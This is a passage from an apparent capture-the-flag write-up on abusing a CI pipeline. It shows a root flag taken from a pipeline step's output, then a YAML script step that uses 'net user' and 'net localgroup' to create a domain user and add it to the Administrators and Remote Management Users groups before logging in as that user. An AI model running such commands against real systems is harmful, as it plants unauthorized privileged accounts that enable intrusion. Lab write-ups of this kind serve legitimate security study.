
Once it completed, I can see the root flag inside the “Steal the flag” output

Create User with Administrator Privileges
I can also create a privileged user using multi-line script.
- script: |
net user iamf YourComplexPassword /add /domain
net localgroup Administrators iamf /add
net localgroup "Remote Management Users" iamf /add
displayName: "Set IamF to Admin"
I can push it again and wait for it to complete.

Now I can login with the newly created user.